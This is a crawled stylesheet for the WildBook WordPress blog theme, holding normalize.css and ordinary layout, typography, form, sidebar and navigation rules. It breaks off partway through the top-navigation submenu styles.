

--- FILE ---
content_type: text/css
request_url: http://teppo.se/wp-content/themes/wildbook/style.css?ver=1.9.7
body_size: 14650
content:
 /*
Theme Name: WildBook
Theme URI: http://themeforest.net/item/wild-book-vintage-elegant-stylish-wordpress-personal-blog-theme-multilingual-rtl-support/10962274
Author: Nord Studio
Author URI: http://themeforest.net/user/nordstudio
Description: Wild Book is a elegant & vintage-inspired Wordpress blog theme. This theme is a content-focused, so perfect for a personal blog. A good choice for travelers, writers, artists and photographers. Wild Book very flexible, fully customizable by WordPress Customizer. It's 100% responsive so it adapts to your devices.
Version: 1.9.7
Tested up to: 5.8
Requires PHP: 5.7
Tags: grid-layout, two-columns, left-sidebar, custom-background, custom-colors, custom-menu, featured-image-header, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, footer-widgets, custom-logo, microformats, rtl-language-support, blog, food-and-drink, portfolio
License: 
License URI: http://themeforest.net/licenses
Text Domain: wildbook
*/

/**
 * Table of Contents
 *
 * 1.0 Normalize
 * 2.0 Html, Body
 * 3.0 Preloader
 * 4.0 Typography
 *   4.1 Editor Styles
 * 5.0 Elements
 *   5.1 Icons
 * 6.0 Forms
 * 7.0 Links
 * 8.0 Animations
 * 9.0 Alignments
 * 10.0 Clearings
 * 11.0 Sidebar
 *   11.1 Toggle Buttons
 *   11.2 Sidebar Navigation
 *   11.3 Identity
 *   11.4 Social Profiles
 * 12.0 Top Navigation
 * 13.0 Site Content
 *   13.1 Posts and pages
 *   13.2 Share Buttons
 *   13.3 Author Bio
 *   13.4 Related Posts
 *   13.5 Blog Layouts
 *   13.6 Posts & Comments Navigation
 *   13.8 Comments
 * 14.0 Media
 *   14.1 Captions
 *   14.2 Galleries
 * 15.0 Widgets
 * 16.0 Accessibility
 * 17.0 Portfolio
 * 18.0 Media Queries
 */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}
/*# sourceMappingURL=normalize.min.css.map */
* {
  box-sizing: border-box;
}
*:before,
*:after {
  box-sizing: border-box;
}

html {
  font-size: 14px;
}

/**
 * 2.0 Html, Body
 */
body {
  color: #292929;
  background: #fff;
  line-height: 1.8;
  font-size: 1rem;
  font-family: 'Lora', 'Georgia', serif;
  height: 100%;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.loaded {
  height: auto;
  overflow: visible;
}

/**
 * 3.0 Preloader
 */
.preloader {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ffffff;
  z-index: 1000;
  visibility: visible;
  transition: all 0.6s ease-out 0.4s; 
}

.loaded .preloader {
  visibility: hidden;
  opacity: 0;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -20px;
  margin-left: -20px;
}

.double-bounce1, .double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #c8ab77;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  animation: wdb-bounce 1.8s infinite ease-in-out;
}

.double-bounce2 {
  animation-delay: -0.9s;
}

@keyframes wdb-bounce {
  0%, 100% { 
    transform: scale(0.0);
  } 50% { 
    transform: scale(1.0);
  }
}

/**
 * 4.0 Typography
 */
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #292929;
  text-rendering: optimizeLegibility;
}

h1 {
  font-size: 2.375em;
  line-height: 1.222222;
  letter-spacing: -0.026315789em;
  margin: 1.139721em 0 0.379907em;
}

h2 {
  font-size: 1.777em;
  line-height: 1.416666;
  margin: 1.518750em 0 0.506250em;
}

h3 {
  font-size: 1.333em;
  line-height: 1.5;
  margin: 2.025em 0 0.675em;
}

h4 {
  font-size: 1.2em;
  margin: 2.4em 0 0.9em;
}

h5 {
  font-size: 1em;
  margin: 2.6em 0 0.9em;
}

h6 {
  font-size: 0.8em;
  text-transform: uppercase;
  letter-spacing: 0.15625em;
  margin: 2.6em 0 0.9em;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
}

p {
  margin: 0 0 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote:not(.wp-block-quote) {
  font-size: 1.25em;
  line-height: 1.6;
  text-align: center;
  margin: 2em 3em;
}

blockquote:not(.wp-block-quote) p {
  margin: 0 0 1.6em;
  font-style: italic;
}

blockquote:not(.wp-block-quote) > :last-child {
  margin-bottom: 0;
}

blockquote:not(.wp-block-quote):before,
blockquote:not(.wp-block-quote):after {
  display: block;
  font-family: Georgia, serif;
  font-size: 6rem;
  color: inherit;
  opacity: 0.15;
  line-height: 1;
  height: 0.45em;
}

blockquote:not(.wp-block-quote):before {
  content: '\201C';
  margin-bottom: 0.2em;
}

blockquote:not(.wp-block-quote):after {
  content: '\201D';
  margin-top: 0.2em;
}

pre {
  font-size: 0.875em;
  font-family: Menlo,Consolas,monaco,monospace;
  line-height: 1.8;
  overflow: auto;
}

/**
 * 4.1 Editor Styles
 */
.uppercase-text {
  font-family: Raleway, 'Open Sans', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.178571em;
  font-size: 0.8571428rem;
  font-style: normal;
}

.gray-text {
  color: #767676;
}

.small-text {
  font-size: 0.875em;
}

.large-text {
  font-size: 1.25em;
}

.large-p-text {
  font-size: 1.625em;
  line-height: 1.7;
}

.large-pp-text {
  font-size: 2em;
  line-height: 1.55;
}

.text-box {
  position: relative;
  padding: 2.142857em;
  border: 1px solid #e1e1e1;
  margin: 0 0 2.142857em;
}

.text-box:after {
  content: '';
  position: absolute;
  top: 3px;
  bottom: 3px;
  left: 3px;
  right: 3px;
  border: 1px solid;
  border-color: inherit;
}

.text-box > :first-child {
  margin-top: 0;
}

.text-box > :last-child {
  margin-bottom: 0;
}

.text-box > * {
  position: relative;
  z-index: 1;
}

html[lang^="zh-"] *,
html[lang="ja"] *,
html[lang="ko-KR"] * {
  letter-spacing: 0 !important;
}

html[lang^="zh-"] *,
html[lang="ja"] *,
html[lang="ko-KR"] * {
  letter-spacing: 0 !important;
}

html[lang^="zh-"] blockquote:not(.wp-block-quote) p,
html[lang^="zh-"] .post-meta, 
html[lang^="zh-"] .post-date, 
html[lang^="zh-"] .comment-meta, 
html[lang^="zh-"] .portfolio-grid .portfolio-cats a,
html[lang^="zh-"] .page-links,
html[lang^="zh-"] .more-link,
html[lang^="zh-"] .entry-content .wp-block-quote,
html[lang^="zh-"] .entry-content .wp-block-latest-posts__post-date,
html[lang^="zh-"] .entry-content .wp-block-categories li,
html[lang^="zh-"] .entry-content .wp-block-archives li,
html[lang^="zh-"] .entry-content .wp-block-latest-comments__comment-author,
html[lang^="zh-"] .entry-content .wp-block-latest-comments__comment-date,
html[lang^="zh-"] .entry-content .wp-block-calendar caption,
html[lang^="zh-"] .entry-content .wp-block-rss__item-publish-date,
html[lang^="zh-"] .entry-content .wp-block-rss__item-author,
html[lang^="zh-"] .author-link,
html[lang^="zh-"] .comment-navigation,
html[lang^="zh-"] .image-navigation,
html[lang^="zh-"] .nav-link,
html[lang^="zh-"] .comment-list .bypostauthor .fn:after,
html[lang^="zh-"] .comment-notes,
html[lang^="zh-"] .logged-in-as,
html[lang^="zh-"] .featured-post-description,
html[lang="ja"] blockquote:not(.wp-block-quote) p,
html[lang="ja"] .post-meta, 
html[lang="ja"] .post-date, 
html[lang="ja"] .comment-meta, 
html[lang="ja"] .portfolio-grid .portfolio-cats a,
html[lang="ja"] .page-links,
html[lang="ja"] .more-link,
html[lang="ja"] .entry-content .wp-block-quote,
html[lang="ja"] .entry-content .wp-block-latest-posts__post-date,
html[lang="ja"] .entry-content .wp-block-categories li,
html[lang="ja"] .entry-content .wp-block-archives li,
html[lang="ja"] .entry-content .wp-block-latest-comments__comment-author,
html[lang="ja"] .entry-content .wp-block-latest-comments__comment-date,
html[lang="ja"] .entry-content .wp-block-calendar caption,
html[lang="ja"] .entry-content .wp-block-rss__item-publish-date,
html[lang="ja"] .entry-content .wp-block-rss__item-author,
html[lang="ja"] .author-link,
html[lang="ja"] .comment-navigation,
html[lang="ja"] .image-navigation,
html[lang="ja"] .nav-link,
html[lang="ja"] .comment-list .bypostauthor .fn:after,
html[lang="ja"] .comment-notes,
html[lang="ja"] .logged-in-as,
html[lang="ja"] .featured-post-description,
html[lang="ko-KR"] blockquote:not(.wp-block-quote) p,
html[lang="ko-KR"] .post-meta, 
html[lang="ko-KR"] .post-date, 
html[lang="ko-KR"] .comment-meta, 
html[lang="ko-KR"] .portfolio-grid .portfolio-cats a,
html[lang="ko-KR"] .page-links,
html[lang="ko-KR"] .more-link,
html[lang="ko-KR"] .entry-content .wp-block-quote,
html[lang="ko-KR"] .entry-content .wp-block-latest-posts__post-date,
html[lang="ko-KR"] .entry-content .wp-block-categories li,
html[lang="ko-KR"] .entry-content .wp-block-archives li,
html[lang="ko-KR"] .entry-content .wp-block-latest-comments__comment-author,
html[lang="ko-KR"] .entry-content .wp-block-latest-comments__comment-date,
html[lang="ko-KR"] .entry-content .wp-block-calendar caption,
html[lang="ko-KR"] .entry-content .wp-block-rss__item-publish-date,
html[lang="ko-KR"] .entry-content .wp-block-rss__item-author,
html[lang="ko-KR"] .author-link,
html[lang="ko-KR"] .comment-navigation,
html[lang="ko-KR"] .image-navigation,
html[lang="ko-KR"] .nav-link,
html[lang="ko-KR"] .comment-list .bypostauthor .fn:after,
html[lang="ko-KR"] .comment-notes,
html[lang="ko-KR"] .logged-in-as,
html[lang="ko-KR"] .featured-post-description {
  font-style: normal;
}

html[lang="ja"] button,
html[lang="ja"] input[type="button"],
html[lang="ja"] input[type="reset"],
html[lang="ja"] input[type="submit"],
html[lang="ja"] .sticky-badge,
html[lang="ja"] .cat-links,
html[lang="ja"] .entry-content .wp-block-quote__citation, 
html[lang="ja"] .entry-content .wp-block-quote cite, 
html[lang="ja"] .entry-content .wp-block-quote footer,
html[lang="ja"] .entry-content .wp-block-pullquote__citation, 
html[lang="ja"] .entry-content .wp-block-pullquote cite, 
html[lang="ja"] .entry-content .wp-block-pullquote footer,
html[lang="ja"] .entry-content .wp-block-button .wp-block-button__link,
html[lang="ja"] .post-navigation .nav-meta,
html[lang="ja"] .comment-author,
html[lang="ja"] .comment-reply-link  {
  font-family: "Hiragino Kaku Gothic Pro", Meiryo, sans-serif;
}

html[lang="ko-KR"] button,
html[lang="ko-KR"] input[type="button"],
html[lang="ko-KR"] input[type="reset"],
html[lang="ko-KR"] input[type="submit"],
html[lang="ko-KR"] .sticky-badge,
html[lang="ko-KR"] .cat-links,
html[lang="ko-KR"] .entry-content .wp-block-quote__citation, 
html[lang="ko-KR"] .entry-content .wp-block-quote cite, 
html[lang="ko-KR"] .entry-content .wp-block-quote footer,
html[lang="ko-KR"] .entry-content .wp-block-pullquote__citation, 
html[lang="ko-KR"] .entry-content .wp-block-pullquote cite, 
html[lang="ko-KR"] .entry-content .wp-block-pullquote footer,
html[lang="ko-KR"] .entry-content .wp-block-button .wp-block-button__link,
html[lang="ko-KR"] .post-navigation .nav-meta,
html[lang="ko-KR"] .comment-author,
html[lang="ko-KR"] .comment-reply-link  {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html[lang^="zh-"] button,
html[lang^="zh-"] input[type="button"],
html[lang^="zh-"] input[type="reset"],
html[lang^="zh-"] input[type="submit"],
html[lang^="zh-"] .sticky-badge,
html[lang^="zh-"] .cat-links,
html[lang^="zh-"] .entry-content .wp-block-quote__citation, 
html[lang^="zh-"] .entry-content .wp-block-quote cite, 
html[lang^="zh-"] .entry-content .wp-block-quote footer,
html[lang^="zh-"] .entry-content .wp-block-pullquote__citation, 
html[lang^="zh-"] .entry-content .wp-block-pullquote cite, 
html[lang^="zh-"] .entry-content .wp-block-pullquote footer,
html[lang^="zh-"] .entry-content .wp-block-button .wp-block-button__link,
html[lang^="zh-"] .post-navigation .nav-meta,
html[lang^="zh-"] .comment-author,
html[lang^="zh-"] .comment-reply-link  {
  font-family: "PingFang SC", "Helvetica Neue", Helvetica, STHeitiSC-Light, Arial, sans-serif;
}

/**
 * 5.0 Elements
 */
hr {
  margin: 2.7em;
  border: 0;
  border-top: 1px solid #eee;
}

ul,
ol {
	margin: 0 0 1.8em 1.25em;
}

ul {
  list-style: disc;
  padding: 0;
}

ol {
  list-style: decimal;
  margin-left: 1.5em;
  padding-left: 1.3em;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dl {
	margin: 0 0 1.8em;
}

dd {
  margin: 0 0 1.8em;
}

table,
th,
td {
	border: 1px solid rgba(51, 51, 51, 0.15);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.8em;
	table-layout: fixed;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
}

th {
	border-width: 0 1px 1px 0;
}

td {
	border-width: 0 1px 1px 0;
}

th, td {
	padding: 0.71428571em;
}

img {
	height: auto; 
	max-width: 100%;
	vertical-align: middle;
}

.avatar {
  border-radius: 100%;
}

figure {
	margin: 0;
}

del {
	opacity: 0.8;
}

::selection {
  color: #333;
  background: #eaeaea;
}

/**
 * 5.1 Icons
 */
.svg-icon {
  fill: currentColor;
  width: 24px;
  height: 24px;
}

/**
 * 6.0 Forms
 */
label {
  display: block;
  margin-bottom: 0.5em;
  cursor: pointer;
}

fieldset {
  margin-bottom: 1em;
}

button,
input,
select,
textarea {
	background-color: #fafafa;
	border-radius: 0;
	font-size: 1rem;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

textarea {
  line-height: 1.8;
}

button,
input {
	line-height: normal;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
select {
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
	border: 1px solid rgba(51, 51, 51, 0.08);
	color: #333;
  padding: 1em;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus {
	background-color: #fff;
	border: 1px solid rgba(51, 51, 51, 0.3);
  outline: none;
}

button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
	cursor: default;
	opacity: .5;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #cbb78f;
	border: none;
	color: #fff;
	cursor: pointer;
	font-family: 'Raleway', 'Open Sans', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.178571em;
  font-size: 0.78571428rem;
  line-height: 1.45454545;
	padding: 1.36363636em 1.636363em 1.36363636em 1.772727em;
  vertical-align: top;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	background-color: #bba579;
	outline: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
  margin-right: 0.5em;
}

input[type="checkbox"] + label,
input[type="radio"] + label {
  display: inline;
}

fieldset {
  border-color: rgba(51, 51, 51, 0.08);
  border-style: solid;
  border-width: 1px;
}

legend {
  font-size: 1rem;
  font-weight: bold;
  padding: 0 10px;
}

.post-password-form label {
  color: #767676;
  display: inline;
}

.post-password-form input[type="password"] {
  width: 14rem;
  margin-bottom: 0.714285rem;
}

.search-form .search-wrap {
  position: relative;
}

.search-form .search-field {
  display: block;
  width: 100%;
  -webkit-appearance: none;
}

.search-form .search-submit {
  position: absolute;
  top: 50%;
  right: 14px;
  margin-top: calc( 1px - 0.875em );
	padding: 0;
	background: transparent;
}

.search-form .search-submit .svg-icon {
  fill: #b1b1b1;
  width: 1.75em;
  height: 1.75em;
}

.search-form .search-submit:hover .svg-icon {
  fill: #555;
}


.required {
  color: #ff5a3a;
}

/**
 * 7.0 Links
 */
a {
  color: #333;
  text-decoration: none;
}

a:hover {
  color: rgba(0,0,0,0.5);
}

a:focus {
  outline: none;
}

.entry-meta a,
.page-content a,
.entry-summary a,
.entry-content a:not(.wp-block-button__link):not(.wbb-share-button),
.author-info a,
.comment-content a,
.textwidget a,
.comment-navigation a,
.image-navigation a,
.pingback .comment-body > a,
.comment-meta a,
.logged-in-as a,
.widget_calendar a,
.entry-content .wp-block-calendar tfoot a {
  color: #bfa370;
}

.page-content a:hover,
.entry-summary a:hover,
.entry-content a:not(.wp-block-button__link):not(.wbb-share-button):hover,
.comment-content a:hover,
.author-info a:hover,
.textwidget a:hover,
.cat-links a:hover,
.entry-meta a:hover,
.comment-navigation a:hover,
.image-navigation a:hover,
.pingback .comment-body > a:hover,
.comment-meta a:hover,
.logged-in-as a:hover,
.widget_calendar a:hover,
.portfolio-grid .portfolio-cats a:hover,
.entry-content .wp-block-calendar tfoot a {
  color: #a9874a;
}

/**
 * 8.0 Animations
 */
a,
a:after,
a:before,
input,
textarea,
button,
select {
  transition: all 0.2s ease-out; 
}

svg {
  transition: fill 0.1s ease-out; 
}

/**
 * 9.0 Alignments
 */
.alignleft {
	float: left;
  margin-right: 1.5em;
}

.alignright {
	float: right;
  margin-left: 1.5em;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4375em 1.5em 2em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4375em 0 2em 1.5em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4375em;
	margin-bottom: 2em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.25em;
}

/**
 * 10.0 Clearings
 */
.entry-content:after,
.page-content:after,
.comment-content:after,
.textwidget:after,
.widget:after,
.clearfix:after {
  content: '';
  display: table;
  clear: both;
}

/**
 * 11.0 Sidebar
 */
.sidebar {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  width: 40%;
  background-color: #5f5f5f;
  background-size: cover;
  color: #ccc;
}

.admin-bar .sidebar {
  top: 32px;
}

.sidebar-right .sidebar {
  left: auto;
  right: 0;
}

.sidebar:before {
  display: none;
  content: '';
  background: #000;
  opacity: 0.5;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  transition: opacity 0.4s ease-out; 
}

.sidebar a {
  color: #fff;
}

.sidebar a:hover {
  color: #dbca9e;
}

.sidebar-inner {
  position: relative;
  z-index: 5;
  display: flex;
  flex-direction: column;
  height: 100%;
  padding: 8% 9%;
}

.site-header,
.visible-nav {
  display: flex;
  flex-grow: 1;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.site-header,
.site-info {
  text-align: center;
  opacity: 1;
  visibility: visible;
  transition: all 0.3s linear; 
}

.nav-open .toggle-buttons {
  position: relative;
  z-index: 20;
}

.site-info .social-menu-wrapper {
  margin-bottom: 1em;
}

.sidebar-layout-3 .site-header {
  justify-content: flex-end;
}

.sidebar-layout-5 .site-header {
  justify-content: flex-start;
  align-items: flex-start;
  text-align: inherit;
}

.sidebar-layout-3 .site-header + .site-info {
  margin-top: 1em;
}

.sidebar-layout-4 .site-header {
  display: block;
  flex-grow: 0;
}

.sidebar-layout-4 .site-header + .site-info {
  margin-top: auto;
}

.sidebar-layout-5 .site-info {
  text-align: inherit;
}

.sidebar-layout-5 .header-inner {
  display: flex;
  align-items: center;
  width: 100%;
}

.sidebar-layout-5 .site-identity {
  max-width: none;
  width: auto;
  margin-left: 0;
  margin-right: auto;
}

.sidebar-layout-5 .tagline {
  max-width: 400px;
}

.sidebar-layout-5 .toggle-buttons {
  align-self: auto;
}

.sidebar-layout-5 .social-menu {
  justify-content: flex-start;
}

/**
 * 11.1 Toggle Buttons
 */
.toggle-buttons {
  display: flex;
  align-items: center;
}

.sidebar-right .toggle-buttons {
  justify-content: flex-end;
}

.toggle-buttons .toggle {
  color: #fff;
}

.toggle-buttons .toggle:hover {
  color: #dbca9e;
}

.toggle-buttons .nav-toggle .svg-icon {
  width: 22px;
  height: 22px;
}

.toggle-buttons .search-toggle .svg-icon {
  width: 16px;
  height: 16px;
}

.toggle-buttons .nav-toggle + .search-toggle {
  margin-left: 12px;
}

.toggle-buttons .svg-icon {
  stroke: currentColor;
}

.toggle {
  -moz-appearance: none;
  -webkit-appearance: none;
  color: inherit;
  cursor: pointer;
  font-family: inherit;
  position: relative;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  text-align: inherit;
  user-select: none;
}

button.toggle,
button.toggle:hover,
button.toggle:focus {
  background: none;
  border: none;
  box-shadow: none;
  border-radius: 0;
  font-size: 0;
  font-weight: 400;
  letter-spacing: inherit;
  padding: 0;
  text-transform: none;
}

/**
 * 11.2 Sidebar Navigation
 */
.sidebar-nav {
  text-align: center;
}

.hidden-nav.sidebar-nav {
  display: flex;
  position: absolute;
  z-index: 0;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s linear; 
}

.nav-open .hidden-nav.sidebar-nav {
  visibility: visible;
  opacity: 1;
  z-index: 15;
}

.sidebar-nav .nav-container {
  margin: auto;
}

.sidebar-nav ul,
.top-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav .nav-menu .ancestor-wrapper {
  position: relative;
  display: inline;
}

.sidebar-nav .nav-menu li:last-child {
  margin: 0;
}

.sidebar-nav .nav-menu > li {
  font-size: 1.8571428em;
  line-height: 1.3;
  margin: 0 0 0.461538em;
}

.sidebar-nav .nav-menu > li > .ancestor-wrapper > a {
  color: #fff;
}

.sidebar-nav .nav-menu > li > .ancestor-wrapper > a:hover,
.sidebar-nav .nav-menu > .current-menu-item > .ancestor-wrapper > a {
  color: #dbca9e;
}

.sidebar-nav .menu-item-has-children > a {
  position: relative;
}

.sidebar-nav .sub-menu {
  display: none;
  font-size: 1rem;
  line-height: 1.5;
  margin-top: 0.8571428em;
}

.sidebar-nav .sub-menu a {
  color: #ccc;
}

.sidebar-nav .sub-menu a:hover {
  color: #fff;
}

.sidebar-nav .sub-menu li {
  margin-bottom: 0.5em;
}

.sidebar-nav .nav-menu .submenu-arrow {
  line-height: 0;
  position: absolute;
  right: -0.8em;
  top: 50%;
  margin-top: -0.35em;
}

.sidebar-nav .nav-menu .submenu-arrow .svg-icon {
  width: 0.7em;
  height: 0.7em;
  fill: rgba(255,255,255,0.5);
}

.sidebar-nav .close-canvas-nav {
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 20px;
  line-height: 1;
  color: #fff;
}

.sidebar-nav .close-canvas-nav:hover {
  color: #ccc;
}

/**
 * 11.3 Identity
 */
.site-identity {
  max-width: 600px;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.site-identity > :last-child {
  margin: 0;
}

.site-title {
  font-size: 2rem;
  line-height: 1.35;
  font-weight: 700;
  letter-spacing: 0;
  margin: 0 0 0.357142em;
  color: #fff;
}

.tagline {
  margin: 0 0 1.4285714em;
}

.site-title + .social-menu-wrapper {
  margin: 1.4285714em 0 0;
}

.sidebar-custom-logo-wrapper {
  margin: 0 0 30px;
}

.sidebar-custom-logo {
  max-width: 100px;
}

/**
 * 11.4 - Social Profiles
 */

.social-menu {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
  margin: -5px 0 0 -5px;
}

.social-menu a {
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid rgba(255,255,255,0.25);
  margin: 5px 0 0 5px;
  border-radius: 100%;
  height: 42px;
  width: 42px;
}

.social-menu a:hover {
  border: 1px solid rgba(255,255,255,0.5);
}

.social-menu .svg-icon {
  width: 16px;
  height: 16px;
  fill: #fff;
}

/**
 * 11.4 Additional Sections 
 */

.site-info > *,
.site-header > * {
  margin-bottom: 1.8em;
}

.site-info > :last-child,
.site-header > :last-child,
.custom-sidebar-section > :last-child {
  margin-bottom: 0;
}

/**
 * 12.0 Top Navigation
 */
.top-nav {
  border-bottom: 1px solid #eee;
  padding: 1.75rem 5rem;
  background: #fff;
  text-transform: uppercase;
  letter-spacing: 0.181818em;
  font-size: 0.875em;
}

.top-nav .nav-menu li {
  position: relative;
  margin: 0;
}

.top-nav .nav-menu {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.top-nav .nav-menu > li {
  display: flex;
  align-items: center;
}

.top-nav .nav-menu > li > a {
  position: relative;
  display: inline-block;
  padding: 0.636363em 1.363636em;
  color: #222;
}

.top-nav .nav-menu > li > a:hover {
  color: #a9874a;
}

.top-nav .nav-menu > li:after {
  content: '';
  display: block;
  width: 5px;
  height: 5px;
  background: #e5d1ad;
  border-radius: 100%;
}

.top-nav .nav-menu > :last-child:after {
  display: none;
}

.top-nav .nav-menu .sub-menu {
  position: absolute;
  top: 100%;
  left: 10px;
  background: #f6f6f6;
  width: 19em;
  margin-top: 0.454545em;
  padding: 1.090909em 0;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
